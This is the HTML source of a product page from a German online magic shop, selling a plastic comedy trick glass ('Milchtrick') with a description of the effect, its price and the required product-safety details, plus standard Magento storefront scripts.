class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Comedy Glas - Milchtrick "}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/0\/4\/0480_2.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/0\/4\/0480_2.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/0\/4\/0480_2.jpg","caption":"Comedy Glas - Milchtrick ","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Comedy Glas - Milchtrick </span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 0480 - 14          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:   Lieferbar ab 17.1.25          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">Der Zauberkünstler formt eine Tüte aus einfachem Zeitungspapier. Aus einer Karaffe gießt er dann sichtbar eine Menge Flüssigkeit in die Tüte. Erst jetzt nimmt der Vorführende ein Glas und stellt es</div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6912" data-price-box="product-id-6912">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-6912"                data-price-amount="19.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,50 €</span></span>
                <meta itemprop="price" content="19.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="0480 - 14"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jb21lZHkgZ2xhcyAtIG1pbGNodHJpY2suaHRtbA~~/product/6912/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="6912" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="6912" />
        <input name="form_key" type="hidden" value="GpGhnQqqhlkSnmKK" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"aGRqbmlucDE2aG9qcjYzaWhzbWN4ZG01YzUzeWVhbjU="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-6912]": {
            "priceBox": {
                "priceConfig":  {"productId":"6912","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6912,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jb21lZHklMjBnbGFzJTIwLSUyMG1pbGNodHJpY2suaHRtbA~~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=FV0XLAB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FV0XLAB"><div data-content-type="text" data-appearance="default" data-element="main"><p>Der Zauberkünstler formt eine Tüte aus einfachem Zeitungspapier. Aus einer Karaffe gießt er dann sichtbar eine Menge Flüssigkeit in die Tüte. Erst jetzt nimmt der Vorführende ein Glas und stellt es für 2 Sekunden in die Tüte. Sobald das Glas wieder hervorgeholt wird, ist es mit der zuvor eingegossenen Flüssigkeit gefüllt. Die Papiertüte kann sofort überprüft werden. Sie ist nicht einmal nass. Dieses Kunststück kann unter allen Bedingungen vorgeführt werden. Es ist ideal für Anfänger und erfordert keine Fingerfertigkeit.</p>
<p><strong>Verblüffender leichter Trick mit großer Wirkung! Neues, durchsichtiges, unverwüstliches Glas aus Kunststoff!</strong></p>
<p><strong>Einen tollen Zusatzeffekt finden Sie hier: https://www.stolina.de/cd-shoe-business.html</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 10px;">Pflichtangaben gemäß GPSR (Produktsicherheitsverordnung):</span><br><span style="font-size: 10px;">Artikelname:&nbsp;</span></p>
<p><span style="font-size: 10px;">Importeur und Vertreiber:</span><br><span style="font-size: 10px;">Stolina Magie</span><br><span style="font-size: 10px;">Robert Fislage</span><br><span style="font-size: 10px;">Hans-Böckler- Str. 50</span><br><span style="font-size: 10px;">59302 Oelde</span><br><span style="font-size: 10px;">info@stolina.de</span><br><span style="font-size: 10px;">https://www.stolina.de</span></p>
<p><span style="font-size: 10px;">Es handelt sich um ein Zauberrequisit aus Kunststoff. Kein Spielzeug. Nicht für Kinder geeignet.</span></p>
<p><span style="font-size: 10px;">Hersteller:&nbsp;</span><span style="font-size: 10px;">Bazar de Magia</span><br><span style="font-size: 10px;">Hipólito Yrigoyen 969 Ciudad de Buenos Aires, Argentina.</span><br><span style="font-size: 10px;">bazar@magia.com.ar</span></p></div></div></div></div>
</div>
                </div>
                                                                    </div>
    </div>





                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="GpGhnQqqhlkSnmKK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
